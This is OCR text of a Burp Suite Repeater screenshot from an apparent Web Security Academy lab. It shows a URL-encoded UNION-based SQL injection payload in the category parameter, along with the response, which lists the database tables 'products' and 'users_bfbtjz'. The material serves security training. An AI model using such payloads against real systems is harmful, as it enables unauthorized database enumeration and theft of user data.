 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0afa002904b1344180623ffa005300d1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+FROM+information_schem
a.tables+WHERE+table_schema='public'-- HTTP/2
2 Host:
0afa002904b1344180623ffa005300d1.web-security-academy.
net
3 Cookie: session=K5iWpyyYMqokAckyewVNKKZaaJSCGtgT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afa002904b1344180623ffa005300d1.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
products
</th>
71 </tr>
72 <tr>
73 <th>
users_bfbtjz
</th>
74 </tr>
75 </tbody>
76 </table>
77 </div>
78 </section>
79 <div class="footer-wrapper">
80 </div>
Search 0 highlights
Inspector
Selection 92 (0x5c)
Selected text
'+UNION+SELECT+table_name,+
NULL+FROM+information_schem
a.tables+WHERE+table_schema
='public'--
Decoded from: URL encoding
' UNION SELECT table_name,
NULL FROM information_schem
a.tables WHERE table_schema
='public'--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Done
4,310 bytes | 163 millis
Event log (12) All issues
Memory: 158.9MB